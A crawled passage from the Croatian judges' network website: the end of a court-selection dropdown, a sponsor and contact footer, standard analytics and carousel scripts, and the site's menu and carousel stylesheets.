	<option value="250">Prekršajni sud u Metkoviću</option>
	<option value="201114">Prekršajni sud u Metkoviću - Stalna služba u Pločama</option>
	<option value="201115">Prekršajni sud u Metkoviću - Stalna služba u Vrgorcu</option>
	<option value="221">Prekršajni sud u Našicama</option>
	<option value="267">Prekršajni sud u Novalji</option>
	<option value="201060">Prekršajni sud u Novom Zagrebu</option>
	<option value="197">Prekršajni sud u Opatiji</option>
	<option value="255">Prekršajni sud u Osijeku</option>
	<option value="216">Prekršajni sud u Pagu</option>
	<option value="265">Prekršajni sud u Pazinu</option>
	<option value="201111">Prekršajni sud u Pazinu - Stalna služba u Buzetu</option>
	<option value="201112">Prekršajni sud u Pazinu - Stalna služba u Labinu</option>
	<option value="266">Prekršajni sud u Poreču - Parenzo</option>
	<option value="210">Prekršajni sud u Požegi</option>
	<option value="243">Prekršajni sud u Puli - Pola</option>
	<option value="272">Prekršajni sud u Rabu</option>
	<option value="198">Prekršajni sud u Rijeci</option>
	<option value="244">Prekršajni sud u Rovinju - Rovigno</option>
	<option value="157">Prekršajni sud u Samoboru</option>
	<option value="204">Prekršajni sud u Senju</option>
	<option value="257">Prekršajni sud u Sesvetama</option>
	<option value="233">Prekršajni sud u Sinju</option>
	<option value="173">Prekršajni sud u Sisku</option>
	<option value="259">Prekršajni sud u Sisku - Stalna služba u Glini</option>
	<option value="258">Prekršajni sud u Sisku - Stalna služba u Hrvatskoj Kostajnici</option>
	<option value="201092">Prekršajni sud u Sisku - Stalna služba u Petrinji</option>
	<option value="212">Prekršajni sud u Slavonskom Brodu</option>
	<option value="211">Prekršajni sud u Slavonskom Brodu – Stalna služba u Novoj Gradiški</option>
	<option value="270">Prekršajni sud u Splitu</option>
	<option value="230">Prekršajni sud u Splitu - Stalna služba u Kaštel Sućurcu</option>
	<option value="201088">Prekršajni sud u Splitu - Stalna služba u Omišu</option>
	<option value="234">Prekršajni sud u Splitu - Stalna služba u Solinu</option>
	<option value="237">Prekršajni sud u Splitu - Stalna služba u Trogiru</option>
	<option value="201061">Prekršajni sud u Starom Gradu (Hvar)</option>
	<option value="236">Prekršajni sud u Supetru</option>
	<option value="225">Prekršajni sud u Šibeniku</option>
	<option value="275">Prekršajni sud u Umagu - Umago</option>
	<option value="222">Prekršajni sud u Valpovu</option>
	<option value="219">Prekršajni sud u Valpovu - Stalna služba u Donjem Miholjcu</option>
	<option value="184">Prekršajni sud u Varaždinu</option>
	<option value="181">Prekršajni sud u Varaždinu - Stalna služba u Ivancu</option>
	<option value="182">Prekršajni sud u Varaždinu - Stalna služba u Ludbregu</option>
	<option value="201113">Prekršajni sud u Varaždinu - Stalna služba u Novom Marofu</option>
	<option value="159">Prekršajni sud u Velikoj Gorici</option>
	<option value="227">Prekršajni sud u Vinkovcima</option>
	<option value="208">Prekršajni sud u Virovitici</option>
	<option value="205">Prekršajni sud u Virovitici - Stalna služba u Orahovici</option>
	<option value="206">Prekršajni sud u Virovitici - Stalna služba u Pitomači</option>
	<option value="207">Prekršajni sud u Virovitici - Stalna služba u Slatini</option>
	<option value="238">Prekršajni sud u Visu</option>
	<option value="160">Prekršajni sud u Vrbovcu</option>
	<option value="158">Prekršajni sud u Vrbovcu - Stalna služba u Sv. Ivan Zelini</option>
	<option value="277">Prekršajni sud u Vukovaru</option>
	<option value="166">Prekršajni sud u Zaboku</option>
	<option value="163">Prekršajni sud u Zaboku - Stalna služba u Klanjcu</option>
	<option value="214">Prekršajni sud u Zadru - Stalna služba u Biogradu na moru</option>
	<option value="269">Prekršajni sud u Zadru - Stalna služba u Obrovcu</option>
	<option value="256">Prekršajni sud u Zagrebu</option>
	<option value="161">Prekršajni sud u Zaprešiću</option>
	<option value="167">Prekršajni sud u Zlataru</option>
	<option value="162">Prekršajni sud u Zlataru - Stalna služba u Donjoj Stubici</option>
	<option value="228">Prekršajni sud u Županji</option>
	<option value="117">Trgovački sud u Bjelovaru</option>
	<option value="120">Trgovački sud u Osijeku</option>
	<option value="201121">Trgovački sud u Osijeku - Stalna služba u Slavonskom Brodu</option>
	<option value="122">Trgovački sud u Rijeci</option>
	<option value="201120">Trgovački sud u Rijeci - Stalna služba u Pazinu</option>
	<option value="126">Trgovački sud u Splitu</option>
	<option value="201117">Trgovački sud u Splitu - Stalna služba u Dubrovniku</option>
	<option value="127">Trgovački sud u Varaždinu</option>
	<option value="128">Trgovački sud u Zadru</option>
	<option value="201122">Trgovački sud u Zadru - Stalna služba u Šibeniku</option>
	<option value="129">Trgovački sud u Zagrebu</option>
	<option value="201118">Trgovački sud u Zagrebu - Stalna služba u Karlovcu</option>
	<option value="153">Upravni sud RH</option>
	<option value="254">Visoki prekršajni sud RH</option>
	<option value="131">Visoki trgovački sud Republike Hrvatske</option>
	<option value="130">Vrhovni sud Republike Hrvatske</option>
	<option value="132">Županijski sud u Bjelovaru</option>
	<option value="201127">Županijski sud u Bjelovaru - Stalna služba u Virovitici</option>
	<option value="134">Županijski sud u Dubrovniku</option>
	<option value="136">Županijski sud u Karlovcu</option>
	<option value="201125">Županijski sud u Karlovcu - Stalna služba u Gospiću</option>
	<option value="138">Županijski sud u Osijeku</option>
	<option value="140">Županijski sud u Puli - Pola</option>
	<option value="141">Županijski sud u Rijeci</option>
	<option value="144">Županijski sud u Sisku</option>
	<option value="142">Županijski sud u Slavonskom Brodu</option>
	<option value="201126">Županijski sud u Slavonskom Brodu - Stalna služba u Požegi</option>
	<option value="145">Županijski sud u Splitu</option>
	<option value="143">Županijski sud u Šibeniku</option>
	<option value="148">Županijski sud u Varaždinu</option>
	<option value="201123">Županijski sud u Varaždinu - Stalna služba u Čakovcu</option>
	<option value="201124">Županijski sud u Varaždinu - Stalna služba u Koprivnici</option>
	<option value="146">Županijski sud u Velikoj Gorici</option>
	<option value="149">Županijski sud u Vukovaru</option>
	<option value="150">Županijski sud u Zadru</option>
	<option value="151">Županijski sud u Zagrebu</option>
	<option value="201128">Županijski sud u Zagrebu - Stalna služba u Zlataru</option>

</select>
                            </div>

                            <br />
            				
				            <div class="submit">
				                <input type="submit" name="cmd_search" value="Pretraga" id="cmd_search" class="button" />
				            </div>
				            
				            <br /><span id="lbl_status" class="error_status"></span>
				            
            				<div class="spacerbottom"></div>
				            </fieldset>

			            </div>

			            </div>
        			
        			    <div class="spacerbottom"></div>

		                <div id="podruznice"><ul>
<li id="podruzniceHRV" class="on"><a href="http://www.sudacka-mreza.hr" title="Republika Hrvatska">Hrvatska</a></li>
<li id="podruzniceSRB"><a href="http://www.pravosudna-mreza.org.rs" title="Srbija">Srbija</a></li>
<li id="podruzniceMAK"><a href="http://www.pravosudna-mreza.org.mk" title="Makedonija">Makedonija</a></li>
</ul>
</div>
        			
        			    <div class="spacerbottom"></div>
        			
		            </div>
        		
	            </div>
        		
        		<div id="topLink"><a href='#wrapper' title='Na vrh stranice'>Na vrh stranice</a>
</div>
	            

        	
            </div>
        	
            <div id="footer">

	            <div id="sponsors"><div id='sponsorsSwitch' class='stepcarousel'><div class='belt'><div class='panel'><a href="http://www.regjeringen.no/en/dep/ud.html?id=833"><img src='/user-folders/Coat_of_Arms_of_Norway2.svg.png' target='_blank' alt='Norway'/></a></div>
<div class='panel'><a href="http://www.ned.org/"><img src='/user-folders/ned_small_bigger.jpg' target='_blank' alt='NATIONAL ENDOWMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='/user-folders/800px-OSCE_logo.svg.png' target='_blank' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='user-folders/CANADA (2).jpg' target='_blank' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='/user-folders/Netherlands_logo_addtext.JPG' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div><div class='panel'><a href="http://www.regjeringen.no/en/dep/ud.html?id=833"><img src='/user-folders/Coat_of_Arms_of_Norway2.svg.png' target='_blank' alt='Norway'/></a></div>
<div class='panel'><a href="http://www.ned.org/"><img src='/user-folders/ned_small_bigger.jpg' target='_blank' alt='NATIONAL ENDOWMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='/user-folders/800px-OSCE_logo.svg.png' target='_blank' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='user-folders/CANADA (2).jpg' target='_blank' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='/user-folders/Netherlands_logo_addtext.JPG' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div></div></div><script type='text/javascript'>stepcarousel.setup({galleryid:  'sponsorsSwitch',beltclass:  'belt',panelclass:  'panel',autostep: { enable: false, moveby: 1, pause: 3000 },panelbehavior: { speed: 1500, wraparound: true, persist: true },defaultbuttons: { enable: true, moveby: 1, leftnav: ['images/layout/sponsors-left.gif', -15, 19], rightnav: ['images/layout/sponsors-right.gif', 10, 19] },statusvars: ['statusA', 'statusB', 'statusC'],contenttype: ['inline']})</script>
</div>

	            <div id="copyright">&copy; 2009-2020 Sudačka mreža |  E-mail: <a href='mailto:info@judgesweb.org'>info@judgesweb.org</a><br>
<img src='http://www.sudacka-mreza.hr/user-folders/Chat-Phone-icon  minimizirana 30x30.png' alt='' border='0' align='center'>

Za informacije o stečajnim upraviteljima, sudskim vještacima ili tumačima i za tehničku podršku obratite nam se putem info telefona +385 98 459 353. </br>
Radi brže i efikasnije komunikacije vezano za stečaj, molimo vas da koristite 
aplikacije Whatsapp ii Viber. </br> Unesite u imenik broj +385 98 459 353 i onda 
putem tih aplikacija možete komunicirati. </br> Zbog ogromnog broja poziva i zahtjeva i nemogućnosti da se na svaki javimo, molimo Vas da nam se javite tekstualnim putem preko neke od navedenih aplikacija. </br> Info linija putem Vibera i Whatsappa dostupna je svaki dan u periodu od 15:30h do 23:30h. </br>
U slučaju da ne želite koristiti aplikacije Whatsapp ili Viber, 
slobodno šaljite Vaše upite na <a href='mailto:stecaj@judgesweb.org'>stecaj@judgesweb.org</a><br>
</br>
Alternativna e-mail adresa za slanje oglasa za web stečaj je <a href='mailto:sudackamreza.hr@gmail.com'>sudackamreza.hr@gmail.com</a></br>
</br>

</div>

            </div>

        </div>
        
    

<script type="text/javascript">
//<![CDATA[

theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
</form>
    <script type="text/javascript">
    var gaJsHost = (("https:" == document.location.protocol) ? 
    "https://ssl." : "http://www.");
    document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
    </script>
    <script type="text/javascript">
    try {
        var pageTracker = _gat._getTracker("UA-7887749-1"); pageTracker._trackPageview();
    } catch (err) { }
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/menu.css
body_size: 5581
content:
/*-----------------------------------------------------
   topMenu
------------------------------------------------------ */
#topMenu {
	position: absolute;
	top: 15px;
	right: 15px;
	font-size: 12px;
	z-index: 200;
	}
	
#topMenu li {
	float: left;
	margin-left: 10px;
	position: relative;
	height: 26px;
	padding: 0 0 0 5px;
	z-index: 210;
	width: auto;
	}
	
#topMenu a {
	display: block;
	float: left;
	padding: 6px 5px 0 0;
	height: 19px;
	color: #47687f;
	text-decoration: none;
	}

#topMenu a:hover { text-decoration: underline; }

#topMenu li.on { background: transparent url(../images/layout/topmenu-on-left.gif) no-repeat 0 0; }	
#topMenu li.on a,
#topMenu li.on:hover a { background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0; }

#topMenu li:hover { background: transparent url(../images/layout/topmenu-on-left.gif) no-repeat 0 0; }	
#topMenu li:hover a { background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0; }

#topMenu ul { visibility: hidden; }	
#topMenu li:hover ul { visibility: visible; }	
#topMenu li:hover ul ul { visibility: hidden; }	
#topMenu li:hover ul li:hover ul { visibility: visible; }	
#topMenu li:hover ul li:hover ul ul { visibility: hidden; }	
#topMenu li:hover ul li:hover ul li:hover ul { visibility: visible; }	

#topMenu ul {
	position: absolute;
	top: 26px;
	left: 0;
	width: 100px;
	z-index: 220;
	}

#topMenu ul ul {
	top: 0;
	left: 100px;
	padding-left: 1px;
	z-index: 230;
	}

#topMenu ul li {
	margin: 0px 0 0 0;
	background: transparent url(../images/layout/topmenu-on-left.gif) no-repeat 0 0;
	width: 95px;
	clear: both;
	z-index: 240;
	}	
	
#topMenu ul li a {
	font-size: 11px;
	background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0;
	width: 87px;
	float: left;
	}

#topMenu ul .on { font-weight: bold; }

#topMenu ul li:hover a { text-decoration: underline; }
#topMenu ul li:hover ul a { text-decoration: none; }
#topMenu ul li:hover ul li:hover a { text-decoration: underline; }
#topMenu ul li:hover ul li:hover ul a { text-decoration: none; }
#topMenu ul li:hover ul li:hover ul li:hover a { text-decoration: underline; }

#topMenu li:hover ul li.sub a { background: transparent url(../images/layout/topmenu-on-right-sub.gif) no-repeat right 0; }
#topMenu li:hover ul li.sub ul a { background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0; }
#topMenu li:hover ul li.sub ul li.sub a { background: transparent url(../images/layout/topmenu-on-right-sub.gif) no-repeat right 0; }
#topMenu li:hover ul li.sub ul li.sub ul a { background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0; }

/*-----------------------------------------------------
   mainMenu
------------------------------------------------------ */
#mainMenu {
	position: absolute;
	top: 166px;
	left: 10px;
	width: 950px;
	height: 38px;
	padding: 0 5px;
	background: transparent url(../images/layout/mainmenu-bg.gif) no-repeat left bottom;
	font-size: 12px;
	z-index: 150;
	}
	
#mainMenu li {
	float: left;
	position: relative;
	height: 38px;
	background: transparent url(../images/layout/mainmenu-list-border.gif) no-repeat right bottom;
	padding-left: 5px;
	z-index: 1000;
	}	
	
#mainMenu a {
	display: block;
	float: left;
	height: 23px;
	padding: 15px 10px 0 5px;
	color: #fff;
	text-decoration: none;	
	}	
	
#mainMenu a:hover { text-decoration: underline; }	

#mainMenu li.on { background: transparent url(../images/layout/mainmenu-on-left.gif) no-repeat 0 0; }
#mainMenu li.on a,
#mainMenu li.on:hover a,
#mainMenu li.on a:hover { background: transparent url(../images/layout/mainmenu-on-right.gif) no-repeat right top; text-decoration: none; }

/*-----------------------------------------------------
   #subMenu
------------------------------------------------------ */
#subMenu {
	width: 960px;
	height: 35px;
	background: transparent url(../images/layout/submenu-bg.gif) no-repeat 0 0;
	top: 201px;
	left: 10px;
	position: absolute;
	z-index: 0;
	font-size: 11px;
	color: #fff;
	z-index: 100;
	}

#subMenu ul { padding: 0 10px; margin: 12px 0 0 0; }

#subMenu li {
	display: block;
	float: left;
	position: relative;
	height: 23px;
	margin-right: 20px;
	padding-left: 10px;
	z-index: 110;
	}
	
#subMenu li.sub {
	background: transparent url(../images/layout/sub-menu-arrow.gif) no-repeat 0 4px;
	}	
	
#subMenu ul ul {
	position: absolute;
	top: 22px;
	left: 0;
	background: #7b92a2;
	border: 1px solid #363636;
	border-top: none;
	margin: 0;
	width: 150px;
	z-index: 120;
	padding: 0;
	}	

#subMenu ul ul ul {
	top: 0;
	left: 150px;
	border-top: 1px solid #363636;
	z-index: 130;
	}

#subMenu ul ul li {
	height: auto;
	padding: 0;
	margin: 0;
	width: 150px;
	z-index: 140;
	}

#subMenu a { color: #fff; text-decoration: none; }
#subMenu a:hover { text-decoration: underline; }

#subMenu ul ul li a {
	display: block;
	height: 1%;
	padding: 5px 10px;
	width: 130px;
	}
	
#subMenu ul ul li.sub { background: transparent url(../images/layout/sub-menu-arrow.gif) no-repeat 140px 8px; } 

#subMenu a.on { color: #fff; text-decoration: none; font-weight: bold; }
#subMenu a.on:hover { text-decoration: none; }
	
#subMenu ul ul { visibility: hidden; }	
#subMenu ul li:hover ul { visibility: visible; }
#subMenu ul li:hover ul ul { visibility: hidden; }
#subMenu ul li:hover ul li:hover ul { visibility: visible; }

--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/stepcarousel.css
body_size: 2445
content:
/*------------------
      DONATORI
-------------------- */
#donatoriSwtich{
	position: relative; /*leave this value alone*/
	overflow: scroll; /*leave this value alone*/
	width: 220px; /*Width of Carousel Viewer itself*/
	height: 39px; /*Height should enough to fit largest content's height*/
	margin: 0 auto;
}
		
#donatoriSwtich .belt{
	position: absolute; /*leave this value alone*/
	left: 0;
	top: 0;
}

#donatoriSwtich .panel{
	float: left; /*leave this value alone*/
	overflow: hidden; /*clip content that go outside dimensions of holding panel DIV*/
	margin: 0; /*margin around each panel*/
	width: 218px; /*Width of each panel holding each content. If removed, widths should be individually defined on each content DIV then. */
}

/*------------------
      SPONSORS
-------------------- */
#sponsorsSwitch{
	position: relative; /*leave this value alone*/
	border: none;
	overflow: scroll; /*leave this value alone*/
	width: 910px; /*Width of Carousel Viewer itself*/
	height: 48px; /*Height should enough to fit largest content's height*/
	margin: 0 auto;
	top: 8px;
}
		
#sponsorsSwitch .belt{
	position: absolute; /*leave this value alone*/
	left: 0;
	top: 0;
}

#sponsorsSwitch .panel{
	float: left; /*leave this value alone*/
	overflow: hidden; /*clip content that go outside dimensions of holding panel DIV*/
	margin: 0 40px 0 40px; /*margin around each panel*/
	width: auto; /*Width of each panel holding each content. If removed, widths should be individually defined on each content DIV then. */
	text-align:center;
}

/*------------------
      TABS
-------------------- */
#fotoSwitch,
#videoSwitch {
	position: relative; /*leave this value alone*/
	border: none;
	overflow: scroll; /*leave this value alone*/
	width: 144px; /*Width of Carousel Viewer itself*/
	height: 182px; /*Height should enough to fit largest content's height*/
	margin: 0 93px 10px 93px;
}
		
#fotoSwitch .belt,
#videoSwitch .belt{
	position: absolute; /*leave this value alone*/
	left: 0;
	top: 40px;
}


#fotoSwitch .panel,
#videoSwitch .panel{
	float: left; /*leave this value alone*/
	overflow: hidden; /*clip content that go outside dimensions of holding panel DIV*/
	margin: 0; /*margin around each panel*/
	width: 144px; /*Width of each panel holding each content. If removed, widths should be individually defined on each content DIV then. */
	margin: 0 40px 0 0;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.sudacka-mreza.hr/js/stepcarousel.js
body_size: 17701
content:
//Step Carousel Viewer: By Dynamic Drive, at http://www.dynamicdrive.com
//** Created: March 19th, 08'
//** Aug 16th, 08'- Updated to v 1.4:
	//1) Adds ability to set speed/duration of panel animation (in milliseconds)
	//2) Adds persistence support, so the last viewed panel is recalled when viewer returns within same browser session
	//3) Adds ability to specify whether panels should stop at the very last and first panel, or wrap around and start all over again
	//4) Adds option to specify two navigational image links positioned to the left and right of the Carousel Viewer to move the panels back and forth

//** Aug 27th, 08'- Nav buttons (if enabled) also repositions themselves now if window is resized

//** Sept 23rd, 08'- Updated to v 1.6:
	//1) Carousel now stops at the very last visible panel, instead of the last panel itself. In other words, no more white space at the end.
	//2) Adds ability for Carousel to auto rotate dictated by the new parameter: autostep: {enable:true, moveby:1, pause:3000}
	//2i) During Auto Rotate, Carousel pauses onMouseover, resumes onMouseout. Clicking Carousel halts auto rotate.

//** Oct 22nd, 08'- Updated to v 1.6.1, which fixes functions stepBy() and stepTo() not stopping auto stepping of Carousel when called.

var stepcarousel = {
    ajaxloadingmsg: '<div style="margin: 1em; font-weight: bold"><img src="ajaxloadr.gif" style="vertical-align: middle" /> Fetching Content. Please wait...</div>', //customize HTML to show while fetching Ajax content
    defaultbuttonsfade: 0.4, //Fade degree for disabled nav buttons (0=completely transparent, 1=completely opaque)
    configholder: {},

    getCSSValue: function(val) { //Returns either 0 (if val contains 'auto') or val as an integer
        return (val == "auto") ? 0 : parseInt(val)
    },

    getremotepanels: function($, config) { //function to fetch external page containing the panel DIVs
        config.$belt.html(this.ajaxloadingmsg)
        $.ajax({
            url: config.contenttype[1], //path to external content
            async: true,
            error: function(ajaxrequest) {
                config.$belt.html('Error fetching content.<br />Server Response: ' + ajaxrequest.responseText)
            },
            success: function(content) {
                config.$belt.html(content)
                config.$panels = config.$gallery.find('.' + config.panelclass)
                stepcarousel.alignpanels($, config)
            }
        })
    },

    getoffset: function(what, offsettype) {
        return (what.offsetParent) ? what[offsettype] + this.getoffset(what.offsetParent, offsettype) : what[offsettype]
    },

    getCookie: function(Name) {
        var re = new RegExp(Name + "=[^;]+", "i"); //construct RE to search for target name/value pair
        if (document.cookie.match(re)) //if cookie found
            return document.cookie.match(re)[0].split("=")[1] //return its value
        return null
    },

    setCookie: function(name, value) {
        document.cookie = name + "=" + value
    },

    fadebuttons: function(config, currentpanel) {
        config.$leftnavbutton.fadeTo('fast', currentpanel == 0 ? this.defaultbuttonsfade : 1)
        config.$rightnavbutton.fadeTo('fast', currentpanel == config.lastvisiblepanel ? this.defaultbuttonsfade : 1)
    },

    addnavbuttons: function(config, currentpanel) {
        (function($) { // Added for noConflict()
            config.$leftnavbutton = $('<img src="' + config.defaultbuttons.leftnav[0] + '">').css({ zIndex: 50, position: 'absolute', left: config.offsets.left + config.defaultbuttons.leftnav[1] + 'px', top: config.offsets.top + config.defaultbuttons.leftnav[2] + 'px', cursor: 'hand', cursor: 'pointer' }).attr({ title: 'Back ' + config.defaultbuttons.moveby + ' panels' }).appendTo('body')
            config.$rightnavbutton = $('<img src="' + config.defaultbuttons.rightnav[0] + '">').css({ zIndex: 50, position: 'absolute', left: config.offsets.left + config.$gallery.get(0).offsetWidth + config.defaultbuttons.rightnav[1] + 'px', top: config.offsets.top + config.defaultbuttons.rightnav[2] + 'px', cursor: 'hand', cursor: 'pointer' }).attr({ title: 'Forward ' + config.defaultbuttons.moveby + ' panels' }).appendTo('body')
            config.$leftnavbutton.bind('click', function() { //assign nav button event handlers
                stepcarousel.stepBy(config.galleryid, -config.defaultbuttons.moveby)
            })
            config.$rightnavbutton.bind('click', function() { //assign nav button event handlers
                stepcarousel.stepBy(config.galleryid, config.defaultbuttons.moveby)
            })
            if (config.panelbehavior.wraparound == false) { //if carousel viewer should stop at first or last panel (instead of wrap back or forth)
                this.fadebuttons(config, currentpanel)
            }
            return config.$leftnavbutton.add(config.$rightnavbutton)
        })(jQuery); // added for noConflict()
    },

    stopautostep: function(config) {
        clearTimeout(config.steptimer)
        clearTimeout(config.resumeautostep)
    },

    alignpanels: function($, config) {
        var paneloffset = 0
        config.paneloffsets = [paneloffset] //array to store upper left offset of each panel (1st element=0)
        config.panelwidths = [] //array to store widths of each panel
        config.$panels.each(function(index) { //loop through panels
            var $currentpanel = $(this)
            $currentpanel.css({ float: 'none', position: 'absolute', left: paneloffset + 'px' }) //position panel
            $currentpanel.bind('click', function(e) { return config.onpanelclick(e.target) }) //bind onpanelclick() to onclick event
            paneloffset += stepcarousel.getCSSValue($currentpanel.css('marginRight')) + parseInt($currentpanel.get(0).offsetWidth || $currentpanel.css('width')) //calculate next panel offset
            config.paneloffsets.push(paneloffset) //remember this offset
            config.panelwidths.push(paneloffset - config.paneloffsets[config.paneloffsets.length - 2]) //remember panel width
        })
        config.paneloffsets.pop() //delete last offset (redundant)
        var addpanelwidths = 0
        var lastpanelindex = config.$panels.length - 1
        config.lastvisiblepanel = lastpanelindex
        for (var i = config.$panels.length - 1; i >= 0; i--) {
            addpanelwidths += (i == lastpanelindex ? config.panelwidths[lastpanelindex] : config.paneloffsets[i + 1] - config.paneloffsets[i])
            if (config.gallerywidth > addpanelwidths) {
                config.lastvisiblepanel = i //calculate index of panel that when in 1st position reveals the very last panel all at once based on gallery width
            }
        }
        config.$belt.css({ width: paneloffset + 'px' }) //Set Belt DIV to total panels' widths
        config.currentpanel = (config.panelbehavior.persist) ? parseInt(this.getCookie(window[config.galleryid + "persist"])) : 0 //determine 1st panel to show by default
        config.currentpanel = (typeof config.currentpanel == "number" && config.currentpanel < config.$panels.length) ? config.currentpanel : 0
        if (config.currentpanel != 0) {
            var endpoint = config.paneloffsets[config.currentpanel] + (config.currentpanel == 0 ? 0 : config.beltoffset)
            config.$belt.css({ left: -endpoint + 'px' })
        }
        if (config.defaultbuttons.enable == true) { //if enable default back/forth nav buttons
            var $navbuttons = this.addnavbuttons(config, config.currentpanel)
            $(window).bind("load resize", function() { //refresh position of nav buttons when page loads/resizes, in case offsets weren't available document.oncontentload
                config.offsets = { left: stepcarousel.getoffset(config.$gallery.get(0), "offsetLeft"), top: stepcarousel.getoffset(config.$gallery.get(0), "offsetTop") }
                config.$leftnavbutton.css({ left: config.offsets.left + config.defaultbuttons.leftnav[1] + 'px', top: config.offsets.top + config.defaultbuttons.leftnav[2] + 'px' })
                config.$rightnavbutton.css({ left: config.offsets.left + config.$gallery.get(0).offsetWidth + config.defaultbuttons.rightnav[1] + 'px', top: config.offsets.top + config.defaultbuttons.rightnav[2] + 'px' })
            })
        }
        if (config.autostep && config.autostep.enable) { //enable auto stepping of Carousel?		
            var $carouselparts = config.$gallery.add(typeof $navbuttons != "undefined" ? $navbuttons : null)
            $carouselparts.bind('click', function() {
                stepcarousel.stopautostep(config)
                config.autostep.status = "stopped"
            })
            $carouselparts.hover(function() { //onMouseover
                stepcarousel.stopautostep(config)
                config.autostep.hoverstate = "over"
            }, function() { //onMouseout
                if (config.steptimer && config.autostep.hoverstate == "over" && config.autostep.status != "stopped") {
                    config.resumeautostep = setTimeout(function() {
                        stepcarousel.autorotate(config.galleryid)
                        config.autostep.hoverstate = "out"
                    }, 500)
                }
            })
            config.steptimer = setTimeout(function() { stepcarousel.autorotate(config.galleryid) }, config.autostep.pause) //automatically rotate Carousel Viewer
        } //end enable auto stepping check
        this.statusreport(config.galleryid)
        config.oninit()
        config.onslideaction(this)
    },

    stepTo: function(galleryid, pindex) { /*User entered pindex starts at 1 for intuitiveness. Internally pindex still starts at 0 */
        var config = stepcarousel.configholder[galleryid]
        if (typeof config == "undefined") {
            alert("There's an error with your set up of Carousel Viewer \"" + galleryid + "\"!")
            return
        }
        stepcarousel.stopautostep(config)
        var pindex = Math.min(pindex - 1, config.paneloffsets.length - 1)
        var endpoint = config.paneloffsets[pindex] + (pindex == 0 ? 0 : config.beltoffset)
        if (config.panelbehavior.wraparound == false && config.defaultbuttons.enable == true) { //if carousel viewer should stop at first or last panel (instead of wrap back or forth)
            this.fadebuttons(config, pindex)
        }
        config.$belt.animate({ left: -endpoint + 'px' }, config.panelbehavior.speed, function() { config.onslideaction(this) })
        config.currentpanel = pindex
        this.statusreport(galleryid)
    },

    stepBy: function(galleryid, steps) { //isauto if defined indicates stepBy() is being called automatically
        var config = stepcarousel.configholder[galleryid]
        if (typeof config == "undefined") {
            alert("There's an error with your set up of Carousel Viewer \"" + galleryid + "\"!")
            return
        }
        stepcarousel.stopautostep(config)
        var direction = (steps > 0) ? 'forward' : 'back' //If "steps" is negative, that means backwards
        var pindex = config.currentpanel + steps //index of panel to stop at
        if (config.panelbehavior.wraparound == false) { //if carousel viewer should stop at first or last panel (instead of wrap back or forth)
            pindex = (direction == "back" && pindex <= 0) ? 0 : (direction == "forward") ? Math.min(pindex, config.lastvisiblepanel) : pindex
            if (config.defaultbuttons.enable == true) { //if default nav buttons are enabled, fade them in and out depending on if at start or end of carousel
                stepcarousel.fadebuttons(config, pindex)
            }
        }
        else { //else, for normal stepBy behavior
            if (pindex > config.lastvisiblepanel && direction == "forward") {
